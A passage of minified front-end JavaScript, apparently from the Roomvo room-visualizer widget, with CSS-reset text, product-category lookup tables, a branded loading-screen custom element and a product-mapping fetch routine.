50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"},Fo=600;var St=(e,t=[/^https?:\/\/.*\.roomvo\.com$/,/^https?:\/\/.*\.leaptools\.com$/])=>{let o=(...i)=>t.some(a=>a.test(i[0].origin))?e(...i):null,r=window.addEventListener?"addEventListener":"attachEvent",n=window[r],s=r=="attachEvent"?"onmessage":"message";n(s,o,!1)},gt=()=>{try{let e=document.createElement("canvas");if((e.getContext("webgl")||e.getContext("experimental-webgl"))==null)throw"nowebgl"}catch{return!1}return!0},ce=(e,t=document)=>{let o=t.querySelector(e);return o&&o.innerText?o.innerText.trim():""},B=(e,t,o)=>{It(e,t,o)};var ko=function(e,t){if(!e)return!1;for(let o=0;o<t.length;++o)if(!e.querySelector(t[o]))return!1;return!0},It=function(e,t,o){ko(e,t)?o():setTimeout(It,60,e,t,o)};function Be(e,t,o,r=!1,n=30){if(!e)return;let s=Array.from(e.querySelectorAll(t));if(s.length>0&&(o(s)===!0||r))return;let i=new Set,a=new MutationObserver(u=>{for(let P of u)for(let R of P.addedNodes){R.matches?.(t)&&i.add(R);let d=R.querySelectorAll?.(t);d?.length&&d.forEach(_=>i.add(_))}i.size>0&&l()}),c=()=>{let u=Array.from(i);(o(u)||r)&&a.disconnect(),i.clear()},l=n===0?c:x(c,n,!1);a.observe(e,{childList:!0,subtree:!0})}var Go=function(){let e=()=>Array.prototype.slice.call(document.styleSheets).every(t),t=o=>!o.roomvo;if(e()){let o=document.createElement("style");o.appendChild(document.createTextNode("")),document.head.appendChild(o);let r=o.sheet;return r.roomvo=!0,r}},Vo=function(){let e=Go();return e||[...document.styleSheets].find(t=>t.roomvo)},Ye=(e,t)=>{t||(t=Vo());for(let o of Me(e))t.insertRule(o,t.cssRules.length);return t},Me=e=>{let t=[];for(let o=0;o<e.length;o++){let r=1,n=e[o],s=n[0],i="";Array.isArray(n[1][0])&&(n=n[1],r=0);for(let a=n.length;r<a;r++){let c=n[r];i+=`${c[0]}: ${c[1]}${c[2]?" !important":""};
`}t.push(`${s}{${i}}`)}return t},Fe=e=>{Object.keys(Ut).forEach(t=>{e.style.setProperty(t,Ut[t],"important")})};var yt=(e,t)=>{if(typeof t!="function"||!e||typeof e!="object")throw new Error("Invalid Arguments");document.querySelector('meta[name="viewport"][content*="device-width"][content*="initial-scale=1"]')||document.head.insertAdjacentHTML("beforeend",'<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />'),t(e),e?.isListenedTo!==!0&&(e.isListenedTo=!0,"addEventListener"in e?e.addEventListener("change",t):e.addListener(t))},Wo=e=>{let t=e.parentElement;for(;t&&t!==document.body;)t.dataset.originalTransform=getComputedStyle(t).transform,t.style.transform="none",t=t.parentElement},Ho=e=>{let t=e.parentElement;for(;t;)t.style.transform=t.dataset.originalTransform||"",delete t.dataset.originalTransform,t=t.parentElement};var $o=e=>{let t=e.parentElement;for(;t;)t.dataset.originalZIndex=getComputedStyle(t).zIndex,t.style.zIndex="2147483647",t=t.parentElement},zo=e=>{let t=e.parentElement;for(;t;)t.style.zIndex=t.dataset.originalZIndex||"",delete t.dataset.originalZIndex,t=t.parentElement},Ne=class{constructor(){this.transitionProperty="all",this.transitionTimeInMs=Fo,this.transitionTimingFunction="cubic-bezier(0,1,.25,1)",this.isTransitioning=!1,this.isFullScreen=!1,this.location={width:0,height:0,left:0,top:0,scrollY:0,scrollX:0}}get transition(){return[this.transitionProperty,this.transitionTimeInMs/1e3+"s",this.transitionTimingFunction].join(" ")}},be=new WeakMap,At=e=>(be.has(e)||be.set(e,new Ne),be.get(e)),xt=e=>{let t=At(e);if(t.isTransitioning||t.isFullScreen)return;t.isTransitioning=!0;let[o,r]=[e.scrollWidth,e.scrollHeight];[e.style.width,e.style.height]=[o+"px",r+"px"];let{left:n,top:s}=e.getBoundingClientRect();e.style.setProperty("left",n+"px","important"),e.style.setProperty("top",s+"px","important"),e.style.setProperty("z-index","2147483647","important"),t.contentRect={scrollY:window.scrollY,scrollX:window.scrollX,width:o,height:r,left:n,top:s},e.style.setProperty("position","fixed","important"),Wo(e),$o(e),window.requestAnimationFrame(()=>{e.style.setProperty("transition",t.transition,"important"),e.style.setProperty("left","0px","important"),e.style.setProperty("top","0px","important"),e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),t.isFullScreen=!0,t.isTransitioning=!1})},Dt=e=>{let t=At(e);if(t.isTransitioning||!t.isFullScreen)return;t.isTransitioning=!0;let{width:o,height:r,left:n,top:s,scrollY:i,scrollX:a}=t.contentRect;window.requestAnimationFrame(()=>{let c=a-window.scrollX;e.style.setProperty("left",n+c+"px","important");let l=i-window.scrollY;e.style.setProperty("top",s+l+"px","important"),e.style.setProperty("width",o+"px","important"),e.style.setProperty("height",r+"px","important")}),setTimeout(()=>{e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),e.style.setProperty("position","unset","important"),e.style.setProperty("transition","unset","important"),Ho(e),zo(e),t.isFullScreen=!1,t.isTransitioning=!1},t.transitionTimeInMs)},Ko=e=>{let{display:t,visibility:o,opacity:r}=getComputedStyle(e);return t!=="none"&&o!=="hidden"&&o!=="collapse"&&r!=="0"&&r!==0},qo=(e,t)=>{let o;return t?o=e.nodeName==="DETAILS"&&t.nodeName!=="SUMMARY"?e.hasAttribute("open"):!0:o=e.nodeName==="DETAILS"?e.hasAttribute("open"):!0,!e.hasAttribute("hidden")&&o},Lt=e=>{let t=0,o=0,r=0,n=0;if(e===window)o=window.innerWidth,r=window.innerHeight;else if(e===document)o=document.documentElement.clientWidth,r=document.documentElement.clientHeight;else if(e instanceof HTMLElement){let s=e.getBoundingClientRect();t=s.top,o=s.right,r=s.bottom,n=s.left}return{top:t,right:o,bottom:r,left:n}},ae=({elementTop:e,elementRight:t,elementBottom:o,elementLeft:r,containerTop:n,containerRight:s,containerBottom:i,containerLeft:a,minimumContainedPercentage:c=1})=>{if(o-e<=0||t-r<=0||e>=i||o<=n||r>=s||t<=a)return!1;let l=Math.max(e,n),u=Math.min(o,i),P=Math.round((u-l)*100/(o-e))/100,R=Math.max(r,a),d=Math.min(t,s),_=Math.round((d-R)*100/(t-r))/100;return P>=c&&_>=c},jo=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),i=e.parentElement;for(;i&&i!==document.body;){let{overflowX:a,overflowY:c}=getComputedStyle(i),l=!0,{top:u,right:P,bottom:R,left:d}=Lt(i);if(a!=="visible"&&c!=="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:P,containerBottom:R,containerLeft:d,minimumContainedPercentage:t}):a!=="visible"&&c==="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:o,containerRight:P,containerBottom:n,containerLeft:d,minimumContainedPercentage:t}):a==="visible"&&c!=="visible"&&(l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:r,containerBottom:R,containerLeft:s,minimumContainedPercentage:t})),!l)return!1;i=i.parentElement}return!0},vt=(e,t)=>Ko(e)&&qo(e,t)&&(!e.parentElement||vt(e.parentElement,e)),wt=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),{top:i,right:a,bottom:c,left:l}=Lt(window);return ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:i,containerRight:a,containerBottom:c,containerLeft:l,minimumContainedPercentage:t})&&vt(e)&&jo(e,t)};var bt=e=>{let t={alpha:255};if(e=e.replace("#",""),e.length===3){let o=r=>parseInt(r+r,16);t.red=parseInt(o(e.slice(0,1))),t.green=parseInt(o(e.slice(1,2))),t.blue=parseInt(o(e.slice(2,3)))}else if(e.length===6)t.red=parseInt(e.slice(0,2),16),t.green=parseInt(e.slice(2,4),16),t.blue=parseInt(e.slice(4,6),16);else return;return t},Zo=e=>{let t=e.toString("16");return t.length===1?"0"+t:t};var Nt=(e,t,o=50)=>(e=bt(e),t=bt(t),"#"+["red","green","blue"].map(r=>Zo(Math.round(t[r]+(e[r]-t[r])*(o/100)))).join("")),Bt=(e,t)=>Nt("#FFFFFF",e,t),Yt=(e,t)=>Nt("#000000",e,t);var Xo=`
/***
 The new CSS reset - version 1.7.3 (last updated 7.8.2022)
 GitHub page: https://github.com/elad2412/the-new-css-reset
***/

/*
 Remove all the styles of the "User-Agent-Stylesheet", except for the 'display' property
 - The "symbol *" part is to solve Firefox SVG sprite bug
*/
*:where(:not(html, iframe, canvas, img, svg, video, audio):not(svg *, symbol *)) {
 all: unset;
 display: revert;
}

/* Preferred box-sizing value */
*,
*::before,
*::after {
 box-sizing: border-box;
}

/* Reapply the pointer cursor for anchor tags */
a, button {
 cursor: revert;
}

/* Remove list styles (bullets/numbers) */
ol, ul, menu {
 list-style: none;
}

/* For images to not be able to exceed their container */
img {
 max-width: 100%;
}

/* removes spacing between cells in tables */
table {
 border-collapse: collapse;
}

/* Safari - solving issue when using user-select:none on the <body> text input doesn't working */
input, textarea {
 -webkit-user-select: auto;
}

/* revert the 'white-space' property for textarea elements on Safari */
textarea {
 white-space: revert;
}

/* minimum style to allow to style meter element */
meter {
 -webkit-appearance: revert;
 appearance: revert;
}

/* reset default text opacity of input placeholder */
::placeholder {
 color: unset;
}

/* fix the feature of 'hidden' attribute.
display:revert; revert to element instead of attribute */
:where([hidden]) {
 display: none;
}

/* revert for bug in Chromium browsers
- fix for the content editable attribute will work properly.
- webkit-user-select: auto; added for Safari in case of using user-select:none on wrapper element*/
:where([contenteditable]:not([contenteditable="false"])) {
 -moz-user-modify: read-write;
 -webkit-user-modify: read-write;
 overflow-wrap: break-word;
 -webkit-line-break: after-white-space;
 -webkit-user-select: auto;
}

/* apply back the draggable feature - exist only in Chromium and Safari */
:where([draggable="true"]) {
 -webkit-user-drag: element;
}
`,Mt=Xo;var Ft={UNKNOWN:0,FLOOR:1,RUG:2,FURNITURE:3,COUNTERTOP:4,WALL:5,CABINET:6,WALL_DECOR:7,CEILING:8,DOOR:9,TRIM:10,FURNITURE_COATING:11,ROOF:12,RADIATOR:13,STORAGE:14,LIGHTING:15,APPLIANCE:16,FENESTRATION:17,WINDOW_TREATMENTS:18,DECOR:19,STAIRCASE:20,PLUMBING_FIXTURE:21,FIREPLACE:22,OUTDOOR_STRUCTURE:23,LANDSCAPING:24},Jo=1,Qo=2,er=3,tr=4,or=5,rr=6,nr=7,sr=8,ir=9,ar=10,cr=11,lr=12,dr=13,pr=14,ur=15,_r=16,mr=17,Pr=18,Tr=19,Er=20,hr=21,fr=22,Rr=23,Or=24,Cr=25,Ur=26,Sr=27,gr=28,Ir=29,yr=30,Ar=31,xr=32,Dr=33,Lr=34,vr=35,wr=36,br=37,Nr=38,Br=39,Yr=40,Mr=41,Fr=42,kr=43,Gr=44,Vr=1e3,Wr=1001,Hr=1002,$r=1003,zr=1004,Kr=1005,qr=1006,jr=1007,Zr=1008,Xr=1009,Jr=1010,Qr=1011,en=1012,tn=1013,on=1014,rn=1015,nn=1016,sn=1017,an=1018,cn=1019,ln=1020,dn=1021,pn=1022,un=1023,_n=1024,mn=1025,Pn=1026,Tn=1027,En=1028,hn=1029,fn=1030,Rn=1031,On=1032,Cn=1033,Un=1034,Sn=1035,gn=1036,In=1037,yn=1038,An=1039,xn=1040,Dn=1041,Ln=1042,vn=1043,wn=1044,bn=1045,Nn=1046,Bn=1047,Yn=1048,Mn=1049,Fn=1050,kn=1051,Gn=1052,Vn=1053,Wn=1054,Hn=1055,$n=1056,zn=1057,Kn=1058,qn=1059,jn=1060,Zn=1061,Xn=1062,Jn=1063,Qn=1064,es=1065,ts=1066,os=1067,rs=1068,ns=1069,ss=1070,is=1071,as=1072,cs=1073,ls=1074,ds=1075,ps=1076,us=1077,_s=1078,ms=1079,Ps=1080,Ts=1081,Es=1082,hs=1083,fs=1084,Rs=1086,Os=1087,Cs=1088,Us=1089,Ss=1090,gs=1091,Is=1092,ys=1093,As=1094,xs=1095,Ds=1096,Ls=1097,vs=1098,ws=1099,bs=1100,Ns=1101,Bs=1102,Ys=1103,Ms=1104,Fs=1105,ks=1106,Gs=1107,Vs=1108,Ws=1109,Hs=1110,$s=1111,zs=1112,Ks=1113,qs=1114,js=1115,Zs=1116,Xs=1117,Js=1118,Qs=1119,ei=1120,ti=1121,oi=1123,ri=1124,ni=1125,si=1126,ii=1127,ai=1128,ci=1129,li=1131,di=1132,pi=1133,ui=1134,_i=1135;var mi=0,Pi=1,Ti=2,Ei=3,Qa={[mi]:"shade.unknown",[Pi]:"shade.light",[Ti]:"shade.medium",[Ei]:"shade.dark"},hi=0,fi=1,Ri=2,Oi=3,Ci=4,Ui=5,Si=6,gi=7,Ii=8,yi=9,Ai=10,xi=11,ec={[hi]:"color.unknown",[fi]:"color.beige",[Ri]:"color.black",[Oi]:"color.blue",[Ci]:"color.brown",[Ui]:"color.gray",[Si]:"color.green",[gi]:"color.orange",[Ii]:"color.purple",[yi]:"color.red",[Ai]:"color.white",[xi]:"color.yellow"};var kt={1:"Floors",2:"Rugs",3:"Furniture",4:"Countertops",5:"Walls",6:"Cabinets",7:"Wall Decors",8:"Ceilings",9:"Doors",10:"Trims",11:"Furniture Coatings",12:"Roofs",13:"Radiators",14:"Storage",15:"Lighting",16:"Appliances",17:"Fenestrations",18:"Window Treatments",19:"Decor",20:"Staircases",21:"Plumbing Fixtures",22:"Fireplaces",23:"Outdoor Structures",24:"Landscaping"};var Gt={[Tr]:"Area Rugs",[mr]:"Boards and Panels",[Pr]:"Brick and Stone",[pr]:"Butcher Block",[nr]:"product_subtype.carpet_tile",[lr]:"Concrete",[ir]:"Engineered Stone",[Jo]:"product_subtype.hardwood",[cr]:"product_subtype.laminate",[tr]:"product_subtype.luxury_vinyl",[hr]:"Mats",[sr]:"Natural Stone",[fr]:"Other",[Er]:"Outdoor Rugs",[ur]:"Paint",[rr]:"Patterned Broadloom Carpet",[or]:"Carpet",[ar]:"product_subtype.solid_surface",[dr]:"Stainless Steel",[Qo]:"product_subtype.tile",[er]:"product_subtype.vinyl",[_r]:"Wallpaper",[Rr]:"Flat Panel Cabinet",[Or]:"Shaker Cabinet",[Cr]:"Inset Cabinet",[Ur]:"Thermofoil Cabinet",[Sr]:"Glass Cabinet",[gr]:"Wall Art",[Ir]:"Murals and Decals",[yr]:"Wall Mirrors",[Ar]:"Posters and Prints",[xr]:"Signs",[Dr]:"Wall Clocks",[Lr]:"Wall Shelves",[vr]:"Wall Sconces",[wr]:"Stain",[br]:"Paver",[Nr]:"Decking",[Br]:"Resin",[Yr]:"Outdoor Carpet",[Mr]:"Gravel",[Fr]:"Artificial Grass",[kr]:"Rubber",[Gr]:"Tarmac",[Vr]:"Tables",[Wr]:"Changing Tables",[Hr]:"Coffee Tables",[$r]:"Console Tables",[zr]:"Desks",[Kr]:"Dining Tables",[qr]:"Meeting Tables",[jr]:"Side Tables",[Zr]:"Seating",[Xr]:"Beds",[Jr]:"Cribs",[Qr]:"Benches",[en]:"Chairs",[tn]:"Armchairs",[on]:"Desk Chairs",[rn]:"Dining Chairs",[nn]:"Ottomans",[sn]:"Sofas",[an]:"Stools",[cn]:"Storage",[ln]:"Cabinets",[dn]:"Corner Cabinets",[pn]:"Dressers",[un]:"Island Cabinets",[_n]:"Kitchen Cabinets",[mn]:"Nightstands",[Pn]:"Sideboards",[Tn]:"Vanities",[En]:"Wall Cabinets",[hn]:"Shelves",[fn]:"Shoe Storage",[Rn]:"TV Stands",[On]:"Wardrobes",[Cn]:"Lighting",[Un]:"Ceiling Fans",[Sn]:"Lamps",[gn]:"Ceiling Lamps",[In]:"Floor Lamps",[yn]:"Table Lamps",[An]:"Wall Lamps",[xn]:"Appliances",[Dn]:"Dishwashers",[Ln]:"Dryers",[vn]:"Microwaves",[wn]:"Ranges",[bn]:"Range Hoods",[Nn]:"Refrigerators",[Bn]:"Washing Machines",[Yn]:"Fenestrations",[Mn]:"Doors",[Fn]:"Windows",[kn]:"Decors",[Gn]:"Mirrors",[Vn]:"Furniture",[Wn]:"Foot Rests",[Hn]:"Poufs",[$n]:"Foot Stools",[zn]:"Futons",[Kn]:"Love Seats",[qn]:"Sectionals",[jn]:"Daybeds",[Zn]:"Room Dividers",[Xn]:"Medicine Cabinets",[Jn]:"File Cabinets",[Qn]:"Standing Shelves",[es]:"Shoe Racks",[ts]:"Kitchen Carts",[os]:"Chandeliers",[rs]:"Recessed Lighting",[ns]:"Freezers",[ss]:"Beverage Chillers",[is]:"Cooking Appliances",[as]:"Cooktops",[cs]:"Wall Ovens",[ls]:"Grills",[ds]:"Ice Makers",[ps]:"Small Appliances",[us]:"Garage Doors",[_s]:"Skylights",[ms]:"Window Treatments",[Ps]:"Blinds",[Ts]:"Shades",[Es]:"Shutters",[hs]:"Curtains",[fs]:"Wall Decor",[Rs]:"Floor Mirrors",[Os]:"Staircases",[Cs]:"Roofing",[Us]:"Ceiling Coverings",[Ss]:"Ceiling Tiles",[gs]:"Ceiling Planks",[Is]:"Trims",[ys]:"Baseboards",[As]:"Mouldings",[xs]:"Casings",[Ds]:"Plumbing Fixtures",[Ls]:"Tubs",[vs]:"Showers",[ws]:"Toilets",[bs]:"Bidets",[Ns]:"Faucets",[Bs]:"Shower Heads",[Ys]:"Shower Curtains",[Ms]:"Sinks",[Fs]:"Sink Basins",[ks]:"Fireplaces",[Gs]:"Outdoor Structures",[Vs]:"Tents",[Ws]:"Fences",[Hs]:"Greenhouses",[$s]:"Pools",[zs]:"Gazebos",[Ks]:"Landscaping",[qs]:"Gardens",[js]:"Trees",[Zs]:"Bushes",[Xs]:"Hedges",[Js]:"Chaise Lounges",[Qs]:"Lounge Chairs",[ei]:"Bunk Beds",[ti]:"Loft Beds",[oi]:"Sofa Beds",[ri]:"Pendant Lights",[ni]:"Floors",[si]:"Countertops",[ii]:"Walls",[ai]:"Rugs",[ci]:"Furniture Coatings",[li]:"Radiators",[di]:"Gutters",[pi]:"Fascia",[ui]:"Track Lights",[_i]:"Flush Mount Lights"};var Di=0,Li=1,vi=2,wi=3,tc={[Di]:"Warm White",[Li]:"Soft White",[vi]:"Daylight",[wi]:"Crystal White"},z="en-us";var le=(e,t,o=!1)=>{let r=e.getLocale();if(r in e._localizedStrings&&t in e._localizedStrings[r])return e._localizedStrings[r][t];let n=Object.keys(e._localizedStrings),s=a=>a.split("-")[0],i=n.map(s).indexOf(s(r));if(i!==-1){let a=e._localizedStrings[n[i]]?.[t];if(a)return a}return o?"":t in e._localizedStrings[z]?e._localizedStrings[z][t]:t},de=e=>{let t=Object.assign({},Pt),o=e.getLocalizedStringOverrides();for(let[r,n]of Object.entries(o))r===z?Object.assign(t[z],n):t[r]=n;return e._localizedStrings=t,null};var pe=class extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.cssRules=Mt,this.shouldHide=void 0,this.styleNode=void 0,this.contentNode=void 0,this.logoNode=void 0,this.src=void 0,this.textNode=void 0,this.text=void 0,this.color=void 0}applyCssRules(){this.styleNode||(this.styleNode=document.createElement("style")),this.styleNode.textContent=this.cssRules,this.shadowRoot.appendChild(this.styleNode)}addCssRules(t){this.cssRules+=Me(t).join(`
`)}connectedCallback(){this.isConnected&&(this.color=this.getAttribute("color"),this.src=this.getAttribute("src"),this.text=this.getAttribute("text"),this.shouldHide=this.getAttribute("hide"),this.create(),this.applyCssRules(),this.updateDisplay(!0))}static get observedAttributes(){return["color","hide","src","text"]}attributeChangedCallback(t,o,r){if(this.isConnected)switch(t){case"color":this.color=r,this.updateLoaderColor();break;case"hide":this.shouldHide=r,this.updateDisplay();break;case"src":this.src=r,this.updateOrInsertLogo();break;case"text":this.text=r,this.updateOrInsertText();break}}updateDisplay(t){let o=this.shadowRoot.firstChild;this.shouldHide!==null?(t||this.shadowRoot.addEventListener("transitionend",()=>{o.style.display="none"},{once:!0}),o.classList.add("roomvo-launch-sequence--hide")):(o.style.display="grid",window.requestAnimationFrame(()=>o.classList.remove("roomvo-launch-sequence--hide")))}create(){let t=this.createModal();t.append(this.createContent()),t.append(this.createRoomvoBranding());let o=this.createContainer();return o.append(t),this.shadowRoot.append(o),o}createModal(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__modal");let o=[[`.${t.className}`,["width","80%"],["max-width","640px"],["border-radius","16px"],["background-color","white"],["box-shadow","0px 40px 40px rgba(57, 59, 68, 0.20)"],["opacity","1"],["transform","translateY(0%)"],["transition","all 0.25s cubic-bezier(0,0.25,0.29,1) 1s"],["transition-delay","0.25s"]],[`.roomvo-launch-sequence--hide .${t.className}`,["transform","translateY(5%)"],["opacity","0"],["transition-delay","0s"]]];return this.addCssRules(o),t}createContent(){this.contentNode=document.createElement("div"),this.contentNode.classList.add("roomvo-launch-sequence__content");let t=[[`.${this.contentNode.className}`,[["display","grid"],["place-items","center"],["gap","32px"],["grid-gap","32px"],["max-width","80%"],["margin-left","auto"],["margin-right","auto"]]]];this.addCssRules(t);let o=window.matchMedia("(min-width: 600px)");yt(o,s=>{this.contentNode.style.setProperty("padding",s.matches?"12.5vh 0":"7.5vh 0","important")}),this.logoNode=this.createLogo(),this.logoNode&&this.contentNode.append(this.logoNode),this.textNode=this.createText(),this.textNode&&this.contentNode.append(this.textNode);let n=this.createLoader();return n&&this.contentNode.append(n),this.contentNode}createLogo(){if(!this.src)return null;let t=document.createElement("div");t.style.setProperty("max-width","70%");let o=document.createElement("img");return o.src=this.src,o.alt="",o.style.setProperty("opacity","0"),o.onload=()=>o.style.opacity="1",o.style.setProperty("transition","opacity 0.2s ease-in"),o.style.setProperty("object-fit","contain"),o.style.setProperty("height","175px"),o.style.setProperty("width","100%"),t.append(o),t}updateOrInsertLogo(){this.logoNode&&this.src?this.logoNode.firstChild.src=this.src:this.logoNode?(this.logoNode.remove(),this.logoNode=null):this.src&&(this.logoNode=this.createLogo(),this.contentNode.prepend(this.logoNode))}createText(){if(!this.text)return null;let t=document.createElement("p");return t.append(this.text),t.style.setProperty("font","normal normal normal 16px/24px Sans-Serif"),t.style.setProperty("color","#373C40"),t.style.setProperty("text-align","center"),t.style.setProperty("margin","0"),t}updateOrInsertText(){this.textNode&&this.text?this.textNode.innerText=this.text:this.textNode?(this.textNode.remove(),this.textNode=null):this.text&&(this.textNode=this.createText(),this.logoNode?this.logoNode.insertAdjacentElement("afterend",this.textNode):this.contentNode.prepend(this.textNode))}createLoader(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__loader-cubes");let o=[[`.${t.className}`,["position","relative"],["min-width","96px"],["min-height","48px"],["padding-top","24px"]]];return this.addCssRules(o),t.insertAdjacentHTML("afterbegin",Ct),this.colorLoader(),this.animateLoader(t.className),t}colorLoader(){let t=this.color??"#818C98",o=Yt.bind(null,t),r=Bt.bind(null,t),[n,s,i,a]=[r(10),o(10),o(42),o(30)],c=[["path.cube__top",["fill",n]],["path.cube__left-side",["fill",s]],["path.cube__shadow",["fill",i]],["path.cube__right-side",["fill",a]]];this.addCssRules(c)}updateLoaderColor(){this.cssRules.replaceAll(/path\.cube.*?}/gs,""),this.colorLoader(),this.applyCssRules()}animateLoader(t){let o=[[`.${t}>.loader-cubes__cube`,["position","absolute"]],[["loader-cubes__four","loader-cubes__one","loader-cubes__three","loader-cubes__two"].map(r=>`.${t}>.${r}`).join(","),["animation-duration",".85s"],["animation-iteration-count","infinite"],["animation-timing-function","ease-in-out"]],[`.${t}>.loader-cubes__one`,["transform","translate(-36%,-16%)"],["animation-name","loader-cubes__one"]],[`.${t}>.loader-cubes__two`,["transform","translate(-10%,0)"],["animation-name","loader-cubes__two"]],[`.${t}>.loader-cubes__three`,["transform","translate(16%,-16%)"],["animation-name","loader-cubes__three"]],[`.${t}>.loader-cubes__four`,["transform","translate(42%,0)"],["animation-name","loader-cubes__four"]]];this.addCssRules(o),[`@keyframes loader-cubes__one {
                0% {
                  transform: translate(-36%, -16%);
                }
                50% {
                  transform: translate(-10%, -32%);
                }
                100% {
                  transform: translate(16%, -16%);
                }
            }
            `,`@keyframes loader-cubes__two {
                0%,
                50% {
                  transform: translate(-10%, 0);
                }
                100% {
                  transform: translate(-36%, -16%);
                }
              }
              `,`@keyframes loader-cubes__three {
                0%,
                50% {
                  transform: translate(16%, -16%);
                }
                100% {
                  transform: translate(42%, 0);
                }
              }
              `,`@keyframes loader-cubes__four {
                0% {
                  transform: translate(42%, 0);
                }
                50% {
                  transform: translate(16%, 16%);
                }
                100% {
                  transform: translate(-10%, 0);
                }
              }
              `].forEach(r=>this.cssRules+=r)}createRoomvoBranding(){let t=document.createElement("p");t.style.setProperty("font","normal normal normal 14px/20px Sans-Serif"),t.style.setProperty("text-align","center"),t.style.setProperty("color","#818C98"),t.style.setProperty("margin-bottom","4.8px"),t.innerText="Powered by ";let o=document.createElement("strong");return o.style.setProperty("font-weight","500"),o.style.setProperty("color","#FF3D00"),o.innerText="roomvo",t.append(o),t}createContainer(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__container");let o=[[`.${t.className}`,["position","fixed"],["top","0"],["left","0"],["backdrop-filter","blur(8px)"],["height","100%"],["width","100%"],["background-color","rgba(255,255,255,0.7)"],["z-index","2147483647"],["place-items","center"],["display","grid"],["opacity","1"],["transition","opacity 0.5s"],["transition-delay","0s"]],[`.${t.className}.roomvo-launch-sequence--hide`,["opacity","0"],["transition-delay","1s"]]];return this.addCssRules(o),t}},Vt=e=>{let t=document.getElementById($)||Yi(e);t.hasAttribute("hide")&&window.requestAnimationFrame(()=>t.removeAttribute("hide")),t.dataset?.closingTimerId||(t.dataset.closingTimerId=setTimeout(ke,e.launchSequenceTimeoutDuration,e)),t.dataset.startTime=Date.now()},bi=()=>{let e=document.getElementById($);e&&(e.setAttribute("hide",""),e.dataset?.closingTimerId!=="null"&&(clearTimeout(e.dataset.closingTimerId),delete e.dataset.closingTimerId))},ue=(e=null)=>{e||(e=document.getElementById(h)),e.classList.contains("roomvo-popup--loading")&&(e.classList.remove("roomvo-popup--loading"),e.ariaHidden=!1,window.requestAnimationFrame(()=>{e.classList.add("roomvo-popup--show")}))},ke=e=>{document.getElementById(h).addEventListener("transitionend",bi,{once:!0}),Bi(e)?setTimeout(ue,Ni()):ue()},Ni=(e=1500)=>{let t=Number(document.getElementById($).dataset?.startTime)||0;return Math.max(t+e-Date.now(),0)},Bi=(e,t=1)=>{let o=!C(e,"check",{cookieName:xe}),r=new Date;r.setTime(r.getTime()+t*60*60*1e3);let n=r.toUTCString();return C(e,"write",{cookieName:xe,cookieValue:"",config:{cookieExpiration:n}}),o},Yi=e=>{window.customElements.get("launch-sequence")===void 0&&window.customElements.define("launch-sequence",e.getLaunchSequenceClass());let t=document.createElement("launch-sequence");return t.id=$,t.setAttribute("src",e.vendorLogoUrl),t.setAttribute("text",Mi(e)),t.setAttribute("color",e.launchSequenceLoaderBaseColor),t.setAttribute("hide",""),document.body.append(t),t},Mi=e=>(de(e),le(e,"Loading...",!0));var Fi=50,ki=4e3,F=(e,t,o,r)=>{t&&(e.queuedProductCodeRequests[t]??=[],e.queuedProductCodeRequests[t].push({callback:o,callbackArguments:r}),e.debouncedFetchProductCodeMappings??=x(Gi,Fi,!1),e.debouncedFetchProductCodeMappings(e))},Gi=e=>{let t=e.queuedProductCodeRequests||{};e.queuedProductCodeRequests={};let o=Object.keys(t);if(o.length===0)return;let r=0,n=[];n[r]=[],o.forEach(function(c){let l=n[r].concat(c);encodeURIComponent(b(l)).length>ki?n[++r]=[c]:n[r].push(c)});let s=`?vendor=${e.vendorIds[e.getVendorUrlPathForStimr()]}`,i=e.hasDesignerProducts?"&has_designer_products=1":"",a=e.shouldIncludeUpstreamProductMappings()?"&include_upstream_product_mappings=1":"";for(let c=0;c<=r;++c){let l="&product_code__in="+encodeURIComponent(b(n[c])),u=e.serverUrl+"/services/product/product_mappings/"+s+l+i+a;fetch(u).then(P=>{if(!P.ok)throw new Error(`Network response was not ok. Status: ${P.status}`);return P.json()}).then(P=>{P.forEach(function(R){e.productCodeMap[R.productCode]??=[],e.productCodeMap[R.productCode].push(R)}),n[c].forEach(function(R){e.productCodeMap[R]??=[],e.productCodeMap[R].length>0&&t[R].forEach(_=>{_.callback?.apply(null,_.callbackArguments)})})}).catch(P=>{T(e,`Failed to fetch product mappings for product codes ${n[c]}: ${P}`)})}},Ge=(e,t,o)=>{let r=e?.productCodeMap?.[t];if(!r?.length)return;let n=[],s=[];for(let i of r)i.product&&(i.productType===o?n.push(i.product):s.push(i.product));return[...n,...s].join(",")};var g=e=>["number","string"].includes(typeof e)?!isNaN(e)&&Number.isInteger(parseFloat(e))?e in oe?parseInt(e):U:parseInt(Object.keys(oe).find(o=>oe[o]===e))||U:U;var S=e=>{try{if(!e||!(e instanceof Element))return"[invalid element]";let t=[],o=e.tagName?e.tagName.toLowerCase():"unknown";return t.push(o),e.id?.trim()&&t.push(`#${e.id.trim()}`),e.className&&typeof e.className=="string"&&e.className.trim()&&t.push(`.${e.className.trim().replace(/\s+/g,".")}`),t.join("")||"[empty element]"}catch{return"[error getting element info]"}},Ve=e=>{if(!e)return"[no elements]";try{let t=Array.isArray(e)?e:Array.from(e||[]);return t.length?t.map(o=>S(o)).join(", "):"[empty list]"}catch{return"[error processing elements]"}};var _e={LEFT:"left",RIGHT:"right"},Vi=()=>{if(!document.getElementById(h)){let 